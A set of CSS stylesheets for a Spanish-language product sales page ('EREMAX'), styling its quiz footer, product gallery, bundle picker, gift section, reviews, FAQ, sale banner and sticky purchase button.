/* ===== FOOTER ===== */
.quiz-footer { max-width: 600px; margin: 0 auto; padding: 20px 16px 30px; text-align: center; font-size: 11px; color: #7a6a5a; line-height: 1.6; }
.quiz-footer nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 14px; margin-bottom: 10px; }
.quiz-footer a { color: #5a4a3a; text-decoration: none; font-weight: 600; }
.quiz-footer p { margin-top: 6px; }

/* ===== smart images (real file or built-in illustration) ===== */
.smart-img { display: block; width: 100%; height: 100%; }
.smart-img > img, .smart-img > svg { width: 100%; height: 100%; display: block; }
.social-proof-img .smart-img img { object-fit: cover; }
.motivational-img .smart-img, .motivational-img .smart-img > * { height: auto; }


@media (max-width: 480px) {
  .sale-banner { gap: 8px; padding: 9px 6px; flex-wrap: nowrap; }
  .sale-banner__content { gap: 6px; }
  .sale-banner__heading { font-size: 11.5px; white-space: nowrap; }
  .sale-banner__gold { font-size: 10px; padding: 5px 6px; }
  .sale-banner__timer { gap: 3px; }
  .timer-part strong { font-size: 15px; }
  .timer-part span { font-size: 7.5px; }
  .timer-sep { font-size: 14px; }
}
</file>
<file: oferta/css/oferta.css>
/* ===== EREMAX — OFERTA (página de producto) ===== */
:root {
  --gold-grad: linear-gradient(#DDAF3A, #F5E35E);
  --gold-grad-x: linear-gradient(to left, #DDAF3A, #F5E35E);
  --icon-grad: linear-gradient(#E7B944, #FFED68);
  --gold-line: #DDAF3A;
  --cream: #FCFAF5;
  --cream-2: #FDF8EC;
  --card: #F9F7F5;
  --ink-1: #1A1A1A;
}
body.pdp { background: #fff; font-family: 'Figtree', sans-serif; color: var(--ink-1); font-size: 14px; line-height: 1.6; }
.pdp .smart-img img { object-fit: cover; }
.pdp h1, .pdp h2, .pdp h3, .pdp h4 { font-family: 'Figtree', sans-serif; }

/* Header */
.pdp-header { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; background: #fff; position: relative; z-index: 5; }
.pdp-header .quiz-logo { padding: 10px 0; }
.icon-btn { background: none; border: 0; width: 40px; height: 40px; display: grid; place-items: center; cursor: pointer; font-size: 20px; }
.icon-btn svg { width: 26px; height: 26px; }
.side-menu { position: fixed; inset: 0 25% 0 0; max-width: 320px; background: #fff; z-index: 50; padding: 60px 24px; display: flex; flex-direction: column; gap: 18px; transform: translateX(-105%); transition: transform .3s; box-shadow: 4px 0 30px rgba(0,0,0,.15); }
.side-menu.open { transform: none; }
.side-menu a { color: #111; text-decoration: none; font-weight: 700; font-size: 17px; }
.side-menu .close { position: absolute; top: 12px; right: 12px; }

.pdp-main { max-width: 620px; margin: 0 auto; }

/* Gold helpers */
.btn-gold { display: block; text-align: center; background: var(--gold-grad); color: #000; font-weight: 700; font-size: 18px; text-decoration: none; padding: 14px 16px; border-radius: 6px; border: 0; cursor: pointer; }
.btn-gold:active { filter: brightness(.96); }
.g-circle { width: 34px; height: 34px; border-radius: 50%; background: var(--icon-grad); display: grid; place-items: center; flex-shrink: 0; }
.g-circle svg { width: 52%; height: 52%; }
.g-circle.lg { width: 56px; height: 56px; }
.g-circle.sm { width: 24px; height: 24px; }
.g-circle.sm svg { width: 60%; height: 60%; }

/* Profile + rating */
.profile-pill { margin: 6px 20px 14px; background: #FAEBD9; border: 1px solid #EED3B1; color: #C99150; border-radius: 8px; padding: 14px 18px; font-size: 19px; font-weight: 500; line-height: 1.4; display: flex; gap: 14px; align-items: center; box-shadow: 0 3px 10px rgba(201,145,80,.18); }
.profile-pill .dot { width: 7px; height: 7px; border-radius: 50%; background: #C68A45; flex-shrink: 0; }
.rating-pill { display: table; margin: 0 auto 14px; border: 1px solid #020202; border-radius: 5px; padding: 5px 10px; font-size: 14px; font-weight: 600; color: #000; background: #fff; }
.stars { color: #F2C230; letter-spacing: 3px; margin-right: 6px; font-size: 16px; }

/* Gallery */
.gallery { position: relative; }
.gallery-main { aspect-ratio: 1 / 1; background: #1b1b1b; overflow: hidden; }
.gallery-main .smart-img, .gallery-main svg, .gallery-main img { width: 100%; height: 100%; }
.g-arrow { position: absolute; top: 50%; transform: translateY(-50%); width: 42px; height: 42px; border-radius: 50%; border: 0; background: rgba(255,255,255,.85); font-size: 26px; line-height: 1; cursor: pointer; color: #333; box-shadow: 0 2px 8px rgba(0,0,0,.15); }
.g-arrow.prev { left: 12px; } .g-arrow.next { right: 12px; }
.thumbs { display: flex; gap: 12px; padding: 20px 16px 8px; overflow-x: auto; }
.thumb { flex: 0 0 28%; aspect-ratio: 1 / 1; border: 2px solid transparent; border-radius: 8px; overflow: hidden; padding: 0; cursor: pointer; opacity: .55; background: #f2f2f2; }
.thumb.on { border-color: #B9844A; opacity: 1; }
.thumb .smart-img, .thumb svg, .thumb img { width: 100%; height: 100%; }

/* Product info */
.product-info { padding: 8px 16px 10px; }
.product-title { font-size: 26px; font-weight: 800; line-height: 1.15; text-transform: uppercase; margin: 16px 0 10px; }
.product-sub { font-size: 16px; font-weight: 700; line-height: 1.5; margin: 14px 0 16px; }
.rating-line { display: flex; align-items: center; gap: 10px; font-size: 14px; margin: 4px 0 12px; }
.stars-o { color: #F15A24; font-size: 22px; letter-spacing: 1px; line-height: 1; }
.formula-pill { display: inline-flex; align-items: center; gap: 6px; background: #FFF9ED; border-radius: 999px; padding: 7px 12px; font-size: 12px; font-weight: 500; color: #000; }
.formula-pill b { font-weight: 500; }
.formula-pill svg { width: 14px; height: 14px; }
.benefits { list-style: none; display: grid; gap: 12px; margin-bottom: 14px; }
.benefits li { display: flex; gap: 10px; align-items: flex-start; }
.benefits b { display: block; font-size: 14px; font-weight: 700; line-height: 1.5; padding-top: 2px; }
.benefits p { margin-top: 2px; font-size: 14px; line-height: 1.6; }
.facts-link { background: none; border: 0; font: inherit; font-weight: 700; text-decoration: underline; cursor: pointer; padding: 0; margin: 6px 0 18px; font-size: 14px; color: var(--ink-1); }

/* Bundles */
.choose { font-size: 14px; font-weight: 500; border-bottom: 2px solid #1a1a1a; padding-bottom: 10px; margin-bottom: 18px; }
.bundles { display: grid; gap: 22px; }
.b-wrap { position: relative; }
.bundle { display: block; border: 1px solid #E2E2E2; border-radius: 12px; padding: 18px 14px; cursor: pointer; background: #fff; transition: all .15s; }
.bundle.on { border-color: var(--gold-line); background: var(--cream-2); }
.b-main { display: grid; grid-template-columns: 24px 74px 1fr auto; align-items: center; gap: 12px; }
.bundle .radio { width: 24px; height: 24px; border-radius: 50%; border: 1.5px solid #1a1a1a; position: relative; background: #fff; }
.bundle.on .radio::after { content: ""; position: absolute; inset: 4px; border-radius: 50%; background: #1a1a1a; }
.b-img { width: 74px; height: 60px; overflow: hidden; }
.b-img .smart-img, .b-img svg, .b-img img { width: 100%; height: 100%; object-fit: contain; }
.b-txt b { display: block; font-size: 17px; font-weight: 600; line-height: 1.15; }
.b-txt small { display: block; color: #555; font-size: 12.5px; line-height: 1.25; margin-top: 2px; }
.b-price { text-align: right; white-space: nowrap; }
.b-price b { display: block; font-size: 16px; font-weight: 500; }
.b-price s { color: #888; font-size: 14px; }
.b-badge { position: absolute; top: -13px; right: 26px; z-index: 2; background: #111; color: #F5D36B; font-size: 13px; font-weight: 800; letter-spacing: .3px; padding: 3px 16px; clip-path: polygon(0 0, 100% 0, calc(100% - 8px) 50%, 100% 100%, 0 100%, 8px 50%); }
.b-gift { display: block; border-top: 1px solid #E9C98F; margin-top: 16px; padding-top: 14px; }
.b-gift-h { display: flex; align-items: center; gap: 10px; font-size: 14px; font-weight: 600; }
.b-gift small { display: block; font-size: 12px; color: #444; line-height: 1.5; margin-top: 8px; }
.ck { display: inline-grid; place-items: center; width: 20px; height: 20px; border-radius: 50%; background: var(--icon-grad); color: #111; font-style: normal; font-size: 11px; font-weight: 900; flex-shrink: 0; }
.gifts { border: 1.5px solid #1a1a1a; border-radius: 10px; padding: 12px 10px 12px; margin: 28px 0 0; background: #fff; }
.gifts legend { padding: 0 8px; margin-left: 10px; font-size: 15px; font-weight: 800; letter-spacing: .3px; }
.g-row { display: flex; align-items: center; justify-content: center; gap: 10px; }
.g-item { flex: 1; max-width: 150px; text-align: center; font-size: 12.5px; line-height: 1.3; }
.g-img { position: relative; display: block; height: 96px; margin-bottom: 6px; }
.g-img .smart-img, .g-img svg, .g-img img { width: 100%; height: 100%; object-fit: contain; }
.g-item.locked .smart-img { filter: blur(5px); opacity: .7; }
.g-lock { position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%); width: 34px; height: 34px; border-radius: 50%; background: #fff; display: grid; place-items: center; box-shadow: 0 1px 6px rgba(0,0,0,.15); }
.g-lock svg { width: 18px; height: 18px; }
.g-item s { display: block; color: #888; }
.g-free { display: block; color: #D0312D; font-weight: 600; }
.g-item small { display: block; color: #444; font-size: 12.5px; }
.g-plus { width: 26px; height: 26px; border-radius: 50%; border: 1px solid #999; display: grid; place-items: center; color: #666; flex-shrink: 0; }
.delivery { text-align: center; margin: 26px 0 16px; font-size: 15px; font-weight: 500; }
.pulse-dot { display: inline-block; width: 10px; height: 10px; border-radius: 50%; background: #4CAF50; margin-right: 10px; vertical-align: middle; box-shadow: 0 0 0 4px rgba(76,175,80,.22); animation: blink 1.6s infinite; }
@keyframes blink { 50% { box-shadow: 0 0 0 7px rgba(76,175,80,.08); } }

.atc { font-size: 22px; font-weight: 500; padding: 15px 14px; border-radius: 10px; }
.atc b { font-weight: 500; }
.perks { display: flex; justify-content: center; flex-wrap: wrap; gap: 6px 14px; margin-top: 10px; font-size: 14px; }
.perks span { display: inline-flex; align-items: center; gap: 6px; }
.perks .ck { width: 18px; height: 18px; font-size: 10px; }
.sub-note { text-align: center; font-size: 12px; color: #333; margin-top: 10px; }

.guarantee-box { display: flex; gap: 14px; align-items: center; background: var(--cream-2); border-radius: 12px; padding: 12px 14px; margin: 18px 0 22px; }
.g-seal { width: 58px; height: 58px; border-radius: 50%; background: radial-gradient(circle, #F7DE79 55%, #D9A93C 56%); display: grid; place-items: center; align-content: center; color: #111; flex-shrink: 0; position: relative; }
.g-seal::before { content: ""; position: absolute; inset: -4px; border-radius: 50%; border: 2px dashed #D9A93C; }
.g-seal b { font-size: 18px; line-height: 1; font-weight: 900; } .g-seal small { font-size: 7px; font-weight: 800; letter-spacing: .5px; }
.guarantee-box h4 { font-size: 14px; font-weight: 700; line-height: 1.35; margin-bottom: 4px; }
.guarantee-box p { font-size: 13px; line-height: 1.5; }
.guarantee-box { padding: 16px 14px; }

/* Tabs */
.tabs { display: flex; border: 1px solid var(--gold-line); border-bottom: 0; border-radius: 12px 12px 0 0; overflow: hidden; background: #F7F7F7; }
.tab { flex: 1; background: transparent; border: 0; padding: 10px 6px; font: inherit; font-size: 12px; font-weight: 500; cursor: pointer; line-height: 1.25; color: #1a1a1a; }
.tab.on { background: var(--gold-grad-x); font-weight: 700; border-radius: 11px 11px 0 0; }
.tab-panel { border: 1px solid var(--gold-line); border-top: 1px solid #eee; border-radius: 0 0 12px 12px; padding: 18px 16px; font-size: 14px; line-height: 1.6; margin-bottom: 10px; background: var(--cream); }
.tab-panel ul { padding-left: 18px; margin-top: 8px; }
.tab-panel blockquote { font-size: 18px; font-weight: 500; line-height: 1.5; }
.tab-panel p + p { margin-top: 10px; }
.ex-sign { display: flex; gap: 14px; align-items: center; margin-top: 14px; font-size: 13px; }
.ex-mini { width: 60px; height: 60px; border-radius: 50%; overflow: hidden; flex-shrink: 0; }
.ex-mini .smart-img, .ex-mini img { width: 100%; height: 100%; }
.cmp2 { display: grid; gap: 0; background: #fff; border-radius: 10px; overflow: hidden; font-size: 13.5px; }
.cmp2-h, .cmp2-r { display: grid; grid-template-columns: 1.6fr 1fr 1fr; align-items: center; text-align: center; }
.cmp2-h span { padding: 10px 6px; font-weight: 700; }
.cmp2-r span { padding: 11px 6px; border-top: 1px solid #eee; }
.cmp2-r span:first-child { text-align: left; padding-left: 12px; }
.cmp2 .me { background: var(--gold-grad); }
.cmp2 .y { font-weight: 900; } .cmp2 .n { color: #c62828; }
.ing-tbl { width: 100%; border-collapse: collapse; font-size: 13px; background: #fff; border-radius: 10px; overflow: hidden; }
.ing-tbl th { background: var(--gold-grad); padding: 9px 8px; text-align: left; font-weight: 700; }
.ing-tbl td { padding: 9px 8px; border-top: 1px solid #eee; vertical-align: top; }
.ing-tbl td:nth-child(2) { white-space: nowrap; }
.tab-faq details { border-bottom: 1px solid #e6e0d4; padding: 12px 0; }
.tab-faq summary { font-weight: 600; cursor: pointer; }
.tab-faq p { margin-top: 6px; }
.tab-panel a { color: #B9844A; }
.cmp { width: 100%; border-collapse: collapse; font-size: 12.5px; background: #fff; border-radius: 8px; overflow: hidden; }
.cmp th, .cmp td { padding: 9px 6px; border-bottom: 1px solid #eee; text-align: center; }
.cmp td:first-child { text-align: left; }
.cmp th:nth-child(2), .cmp td:nth-child(2) { background: var(--cream-2); font-weight: 800; }
.cmp .y { color: #2e7d32; font-weight: 900; } .cmp .n { color: #c62828; } .cmp .m { color: #999; }

/* Sections */
.sec-title { font-size: 24px; font-weight: 800; text-transform: uppercase; text-align: center; line-height: 1.25; margin-bottom: 22px; color: var(--ink-1); }
.sec-title.big { font-size: 32px; line-height: 1.15; color: #212529; }
.sec-title.light { color: #fff; }
.timeline-section, .why-section, .for-you, .ingredients-section, .reviews-section, .faq-section, .expert-section, .survey-section { padding: 40px 16px; }

/* Press strip */
.press-section { background: #000; color: #fff; text-align: center; padding: 20px 0 22px; overflow: hidden; }
.press-section p { font-size: 16px; margin-bottom: 12px; }
.press-track { overflow: hidden; }
.press-track > div { display: flex; gap: 44px; width: max-content; animation: marquee 22s linear infinite; }
.press-track img { height: 34px; width: auto; filter: brightness(0) invert(1); }
@keyframes marquee { to { transform: translateX(-50%); } }

/* Better together */
.together-section { background: #000; color: #fff; padding: 40px 16px; }
.together-section p { font-size: 16px; line-height: 1.55; margin-bottom: 16px; }
.tg-img { margin: 26px 0; aspect-ratio: 1 / 1; }
.tg-img .smart-img, .tg-img svg, .tg-img img { width: 100%; height: 100%; object-fit: contain; }

/* Timeline */
.tl-intro p { font-size: 15px; line-height: 1.6; text-align: justify; margin-bottom: 18px; }
.timeline-section { background: var(--cream); }
.timeline-section .sec-title { font-size: 20px; margin-bottom: 18px; }
.gold-rule { position: relative; height: 2px; background: var(--gold-line); margin: 0 -4px 26px; }
.gold-rule::before, .gold-rule::after { content: ""; position: absolute; top: -4px; width: 10px; height: 10px; border-radius: 50%; background: var(--gold-line); }
.gold-rule::before { left: 0; } .gold-rule::after { right: 0; }
.tl { display: grid; gap: 24px; }
.tl-head { display: flex; gap: 12px; align-items: center; margin-bottom: 10px; }
.tl-head .g-circle { width: 56px; height: 56px; border-radius: 50%; background: var(--icon-grad); display: grid; place-items: center; }
.tl-head .g-circle svg { width: 28px; height: 28px; }
.tl-day { display: block; font-size: 16px; font-weight: 700; text-transform: uppercase; line-height: 1.4; }
.tl-item h4 { font-size: 18px; font-weight: 700; line-height: 1.3; }
.tl-item ul { padding-left: 18px; font-size: 15px; line-height: 1.55; }
.tl-note { font-size: 12px; color: #888; text-align: center; margin-top: 18px; }

/* Why (dark) */
.why-section { background: #0b0b0b radial-gradient(circle at 20% 10%, #1d1d1d, #0b0b0b 60%); color: #fff; }
.why-sub { text-align: center; font-size: 16px; line-height: 1.5; margin: -8px 10px 22px; color: #eee; }
.why-list { display: grid; gap: 14px; }
.why-card { display: flex; gap: 14px; align-items: center; border: 2px solid var(--gold-line); border-radius: 12px; padding: 16px 14px; background: rgba(0,0,0,.55); }
.why-card .g-circle.lg { width: 58px; height: 58px; }
.why-card h4 { color: #F2CD5C; font-size: 17px; font-weight: 700; line-height: 1.35; text-transform: uppercase; margin-bottom: 4px; }
.why-card p { font-size: 14px; line-height: 1.5; color: #f2f2f2; }

/* Expert */
.expert-section { background: var(--cream); text-align: center; }
.expert-card { display: block; }
.ex-photo { display: block; width: 210px; height: 210px; border-radius: 50%; overflow: hidden; margin: 0 auto 18px; }
.expert-card b { font-size: 18px; } .expert-card small { display: block; font-size: 15px; margin-top: 4px; }
.expert-card p { text-align: left; margin-top: 16px; font-size: 15px; line-height: 1.6; padding-left: 40px; position: relative; }
.expert-card p::before { content: "\201C"; position: absolute; left: 0; top: -14px; font-size: 64px; font-weight: 900; color: #E6B93E; line-height: 1; }

/* Survey (dark) */
.survey-section { background: #0b0b0b; color: #fff; }
.sv-list { display: grid; gap: 14px; }
.sv-item { display: flex; gap: 16px; align-items: center; border: 2px solid var(--gold-line); border-radius: 10px; padding: 14px 16px; }
.sv-item b { font-size: 40px; font-weight: 800; background: var(--gold-grad); -webkit-background-clip: text; background-clip: text; color: transparent; min-width: 90px; }
.sv-item span { font-size: 15px; line-height: 1.45; }
.sv-note { text-align: center; font-size: 13px; margin-top: 14px; color: #ddd; }
.sv-img { margin: 26px auto 0; max-width: 420px; aspect-ratio: 4 / 5; }
.sv-img .smart-img, .sv-img svg, .sv-img img { width: 100%; height: 100%; object-fit: contain; }

/* For you */
.for-you { background: var(--cream); }
.for-list { list-style: none; display: grid; gap: 16px; max-width: 520px; margin: 0 auto 22px; }
.for-list li { display: flex; gap: 14px; align-items: center; font-size: 16px; line-height: 1.3; }
.for-img { border-radius: 4px; overflow: hidden; aspect-ratio: 4 / 3; }
.for-img .smart-img, .for-img svg, .for-img img { width: 100%; height: 100%; }

/* Carousels */
.carousel { overflow-x: auto; scroll-snap-type: x mandatory; scrollbar-width: none; margin: 0 -16px; padding: 0 16px; }
.carousel::-webkit-scrollbar { display: none; }
.track { display: flex; gap: 14px; }
.slide { flex: 0 0 86%; scroll-snap-align: start; }
.c-nav { display: flex; justify-content: center; gap: 20px; margin: 20px 0 24px; }
.c-btn { width: 32px; height: 32px; border-radius: 50%; border: 1px solid #1a1a1a; background: #fff; font-size: 20px; line-height: 1; cursor: pointer; display: grid; place-items: center; padding-bottom: 2px; }
.c-btn.prev { border-color: #ccc; color: #aaa; }

/* Ingredients */
.ingredients-section .sec-title { margin-bottom: 8px; }
.ing-label { text-align: center; color: #B9844A; font-size: 12px; font-weight: 500; letter-spacing: .5px; margin: 0 0 14px; text-transform: uppercase; }
#giftIngWrap { margin-top: 10px; }
.ing { position: relative; padding-top: 90px; }
.ing-img { position: absolute; top: 0; left: 50%; transform: translateX(-50%); width: 140px; height: 110px; z-index: 1; display: block; }
.ing-img .smart-img, .ing-img svg, .ing-img img { width: 100%; height: 100%; object-fit: contain; }
.ing h4, .ing p { background: var(--card); }
.ing h4 { font-size: 18px; font-weight: 700; border-radius: 12px 12px 0 0; padding: 40px 16px 12px; }
.ing p { font-size: 14px; line-height: 1.5; border-radius: 0 0 12px 12px; padding: 0 16px 18px; min-height: 110px; }
.shop-now { max-width: 420px; margin: 0 auto; font-size: 18px; }
.trust-badges { display: flex; justify-content: center; flex-wrap: wrap; gap: 6px 14px; margin-top: 16px; font-size: 13px; font-weight: 700; color: #111; font-family: Arial, sans-serif; }
.tb i { display: inline-grid; place-items: center; width: 16px; height: 16px; border-radius: 50%; background: #111; color: #fff; font-style: normal; font-size: 10px; margin-right: 4px; vertical-align: -2px; }

/* Reviews */
.rv-stars-top { text-align: center; color: #F15A24; font-size: 22px; letter-spacing: 4px; margin-bottom: 6px; }
.review { background: var(--cream); border-radius: 12px; overflow: hidden; }
.review.ph { outline: 2px dashed #E9CFA9; outline-offset: -2px; }
.rv-photo { display: block; width: 100%; aspect-ratio: 1 / 1; overflow: hidden; border-radius: 12px; }
.rv-photo .smart-img, .rv-photo svg, .rv-photo img { width: 100%; height: 100%; }
.rv-body { padding: 16px; }
.rv-head { display: flex; gap: 8px; align-items: center; font-size: 14px; flex-wrap: wrap; }
.rv-head b { font-weight: 500; }
.rv-verified { color: #28A745; font-size: 13px; }
.rv-verified i { display: inline-grid; place-items: center; width: 14px; height: 14px; border-radius: 50%; background: #28A745; color: #fff; font-style: normal; font-size: 9px; margin-right: 3px; vertical-align: -1px; }
.rv-stars { color: #F15A24; font-size: 20px; letter-spacing: 2px; margin: 4px 0 6px; }
.rv-tag { display: inline-block; background: #1a1a1a; color: #fff; font-size: 14px; font-weight: 500; border-radius: 8px; padding: 2px 8px; margin-bottom: 10px; }
.review p { font-size: 14px; line-height: 1.6; }

/* FAQ */
.faq-list { display: grid; gap: 12px; padding: 0 16px; }
.faq-list details { background: var(--card); border-radius: 12px; }
.faq-list summary { font-weight: 500; font-size: 16.6px; line-height: 1.4; cursor: pointer; list-style: none; display: flex; justify-content: space-between; align-items: center; gap: 12px; padding: 20px 24px; }
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: ""; width: 9px; height: 9px; border-right: 2px solid #111; border-bottom: 2px solid #111; transform: rotate(-135deg); flex-shrink: 0; margin-top: 6px; }
.faq-list details[open] summary::after { transform: rotate(45deg); margin-top: -4px; }
.faq-list p { font-size: 14px; line-height: 1.6; padding: 0 16px 18px; }

/* Join banner */
.join-banner { background: #111 radial-gradient(circle at 50% 0, #2a2418, #0b0b0b 70%); color: #fff; text-align: center; padding: 50px 24px; }
.join-banner h2 { font-size: 24px; font-weight: 800; line-height: 1.25; margin-bottom: 12px; }
.join-banner p { font-size: 15px; line-height: 1.6; color: #ddd; margin-bottom: 18px; }
.join-banner .subscribe { max-width: 420px; margin: 0 auto; }

/* Footer */
.pdp-footer { background: #000; color: #ddd; padding: 40px 34px 30px; display: grid; grid-template-columns: 1fr 1fr; gap: 30px 20px; font-size: 14px; }
.pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: 1 / -1; }
.pdp-footer .logo-word { color: #fff; }
.f-logo { display: flex; align-items: center; gap: 6px; margin-bottom: 10px; }
.pdp-footer h5 { color: #fff; font-size: 15px; font-weight: 500; margin-bottom: 14px; }
.pdp-footer a { display: block; color: #ddd; text-decoration: none; margin-bottom: 10px; }
.pdp-footer p { line-height: 1.6; margin-bottom: 14px; }
.pdp-footer small { display: block; color: #ddd; font-size: 14px; }
.pdp-footer #companyBox a { text-decoration: underline; }
.subscribe { display: flex; margin-top: 12px; }
.subscribe.round { position: relative; }
.subscribe.round input { border-radius: 8px; padding: 16px; border-color: #333; background: #000; }
.subscribe.round button { position: absolute; right: 10px; top: 50%; transform: translateY(-50%); width: 28px; height: 28px; padding: 0; border-radius: 50%; background: #2a2a2a; color: #fff; font-size: 18px; line-height: 1; }
.subscribe input { flex: 1; padding: 12px; border: 1px solid #444; background: #111; color: #fff; border-radius: 6px 0 0 6px; font: inherit; }
.subscribe button { padding: 12px 16px; border: 0; background: var(--gold-grad); color: #000; font-weight: 800; border-radius: 0 6px 6px 0; cursor: pointer; }
.f-copy { font-size: 12px; color: #bbb; }
.f-disclaimer-wrap { background: #fff; padding: 22px 26px 150px; }
.f-disclaimer { max-width: 900px; margin: 0 auto; text-align: center; font-size: 16px; line-height: 1.7; color: #1a1a1a; }

/* Sticky CTA */
.sticky-atc { position: fixed; left: 0; right: 0; bottom: 0; z-index: 40; background: #fff; border-top: 1px solid #E9C98F; box-shadow: 0 -4px 16px rgba(0,0,0,.06); padding: 14px 16px 12px; transform: translateY(110%); transition: transform .25s; }
.sticky-atc.show { transform: none; }
.sticky-atc .btn-gold { border-radius: 12px; font-size: 18px; font-weight: 700; padding: 15px; }
.sticky-atc { background: var(--cream); }
.sticky-join { display: flex; align-items: center; justify-content: center; gap: 10px; margin-top: 10px; font-size: 14px; font-weight: 500; }
.avatars { display: flex; }
.avatars img { width: 32px; height: 32px; border-radius: 50%; object-fit: cover; border: 2px solid #E6B93E; margin-left: -8px; }
.avatars img:first-child { margin-left: 0; }

/* Facts modal */
.facts-modal { position: fixed; inset: 0; background: rgba(0,0,0,.6); z-index: 60; display: none; align-items: center; justify-content: center; padding: 20px; }
.facts-modal.open { display: flex; }
.facts-box { position: relative; background: #fff; border-radius: 12px; padding: 40px 16px 16px; max-width: 480px; width: 100%; }
.facts-box .close { position: absolute; top: 6px; right: 6px; }

@media (min-width: 900px) {
  .pdp-main { max-width: 1100px; display: grid; grid-template-columns: 1fr 1fr; gap: 0 40px; padding: 0 24px; }
  .profile-pill, .rating-pill { grid-column: 1 / -1; }
  .gallery { grid-column: 1; grid-row: 3; }
  .thumbs { grid-column: 1; grid-row: 4; align-self: start; }
  .product-info { grid-column: 2; grid-row: 3 / span 3; }
  .timeline-section, .why-section, .for-you, .ingredients-section, .reviews-section, .faq-section, .expert-section, .survey-section, .press-section, .together-section { grid-column: 1 / -1; }
  .why-list, .sv-list { grid-template-columns: 1fr 1fr; }
  .slide { flex-basis: 32%; }
  .pdp-footer { grid-template-columns: 2fr 1fr 1fr 1.4fr; padding: 40px 48px; }
  .f-copy { grid-column: 1 / -1; }
  .pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: auto; }
  .sticky-atc { display: none; }
}
html { background: #fff; }
.for-img { background: #e4d2bf; }
</file>
<file: oferta/css/oferta-ajustes.css>
/* ===== Ajustes finos para igualar la página de referencia (medidas tomadas en 375px) ===== */
.product-title { font-size: 26px; line-height: 31px; margin: 14px 0 6px; }
.rating-line { font-size: 12px; font-weight: 500; gap: 8px; margin: 2px 0 10px; white-space: nowrap; }
.stars-o { font-size: 20px; letter-spacing: 0; }
.formula-pill { display: flex; width: 100%; font-size: 12px; padding: 7px 11px; }
.formula-pill span { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.product-sub { font-size: 16px; line-height: 1.4; margin: 16px 0 18px; }
.benefits { gap: 14px; }
.benefits li { align-items: center; }
.benefits li:last-child { align-items: flex-start; }
.benefits .g-circle { width: 32px; height: 32px; }
.benefits b { font-size: 16px; line-height: 1.3; padding-top: 0; }
.benefits p { font-size: 14px; line-height: 17.5px; margin-top: 4px; }
.facts-link { font-size: 14px; margin: 10px 0 22px; }
.choose { font-size: 14px; font-weight: 700; padding-bottom: 10px; margin-bottom: 24px; }
.bundles { gap: 20px; }
.bundle { border: 1.5px solid #E9EAEB; border-radius: 12px; padding: 16px; }
.bundle.on { border-color: #DDAF3A; background: #FDF8EC; }
.b-main { grid-template-columns: 24px auto 1fr auto; gap: 10px; }
.b-img { width: auto; min-width: 54px; max-width: 120px; height: 66px; }
.b-img .smart-img { display: block; width: auto; height: 100%; }
.b-img .smart-img svg { width: 54px; }
.b-txt b { font-family: Inter, 'Figtree', sans-serif; font-size: 13px; font-weight: 700; line-height: 1.12; }
.b-txt small { font-family: Inter, 'Figtree', sans-serif; font-size: 10px; line-height: 1.2; color: #1a1a1a; }
.b-price b { font-family: Inter, 'Figtree', sans-serif; font-size: 12px; font-weight: 400; line-height: 1.4; }
.b-price s { font-family: Inter, 'Figtree', sans-serif; font-size: 12px; font-weight: 300; color: #777; }
.b-badge { top: -12px; right: 16px; background: #000; color: #EEC74F; font-family: Helvetica, Arial, sans-serif; font-size: 12px; font-weight: 700; padding: 6px 14px; line-height: 12px; }
.b-gift { margin-top: 12px; padding-top: 10px; border-top: 1px solid #E5C77E; }
.b-gift-h { font-size: 13px; font-weight: 500; gap: 8px; }
.b-gift small { font-size: 10px; line-height: 14px; color: #1a1a1a; margin-top: 6px; }
.gifts { padding: 22px 10px 12px; margin: 18px 0 16px; border-radius: 10px; }
.gifts legend { font-family: 'Figtree', sans-serif; font-size: 13px; font-weight: 800; padding: 2px 7px; margin-left: 6px; }
.g-item { font-family: Inter, 'Figtree', sans-serif; font-size: 10px; font-weight: 500; }
.g-img { height: 92px; }
.g-item s { font-size: 11px; }
.g-free { font-size: 11px; font-weight: 600; color: #D93025; }
.g-item small { font-size: 10px; color: #666; }
.delivery { font-size: 14px; font-weight: 400; margin: 18px 0 14px; }
.pulse-dot { background: #00B67A; box-shadow: none; animation: none; width: 10px; height: 10px; margin-right: 8px; }
.atc { font-size: 22px; font-weight: 500; border-radius: 10px; padding: 14px; }
.perks { font-size: 14px; margin: 12px 0 18px; }
.guarantee-box { padding: 12px 14px; border-radius: 12px; margin: 0 0 22px; }
.g-seal { width: 48px; height: 48px; }
.g-seal b { font-size: 15px; }
.guarantee-box h4 { font-size: 12px; line-height: 18px; margin-bottom: 4px; }
.guarantee-box p { font-size: 12px; line-height: 18px; }
.tab { font-size: 12px; line-height: 14.4px; padding: 10px 6px; }
.tab-panel { padding: 16px; background: #FCFAF5; }
.ex-quote { font-size: 16px; line-height: 24px; }
.ex-sign { margin-top: 14px; }
.ex-sign b { font-size: 14px; font-weight: 600; }
.ex-sign small { font-size: 12px; }
.ex-mini { width: 56px; height: 56px; }

/* Visto en */
.press-section { background: #141414; padding: 20px 0; }
.press-section p { font-size: 16.2px; margin-bottom: 14px; }
.press-ph { display: inline-grid; place-items: center; height: 34px; padding: 0 14px; color: #fff; font-weight: 800; font-size: 20px; letter-spacing: .5px; opacity: .9; white-space: nowrap; }

/* Mejor juntos */
.together-section { background: #111; padding: 34px 18px 30px; }
.together-section .sec-title { font-size: 24px; line-height: 26px; font-weight: 800; margin-bottom: 20px; }
.together-section p { font-size: 14px; line-height: 19.6px; margin-bottom: 14px; }

/* Línea de tiempo */
.timeline-section { background: #FCFAF5; padding: 40px 16px; }
.timeline-section .sec-title { font-size: 20px; line-height: 24px; }
.tl-intro p { font-size: 14px; line-height: 22.4px; }
.tl-day { font-size: 16px; line-height: 24px; }
.tl-item h4 { font-size: 18px; line-height: 26px; }
.tl-item ul { font-size: 14px; line-height: 18px; }
.tl-item li { margin-bottom: 6px; }

/* Especialistas */
.expert-section { background: #FCFAF5; padding: 48px 16px; }
.expert-section .sec-title { font-size: 24px; font-weight: 700; line-height: 31px; }
.ex-card { text-align: center; flex-basis: 100%; }
.ex-card .ex-photo { width: 210px; height: 210px; border-radius: 50%; overflow: hidden; margin: 0 auto 18px; display: block; }
.ex-card .ex-photo .smart-img, .ex-card .ex-photo svg, .ex-card .ex-photo img { width: 100%; height: 100%; }
.ex-name { display: block; font-size: 20px; font-weight: 700; line-height: 28px; }
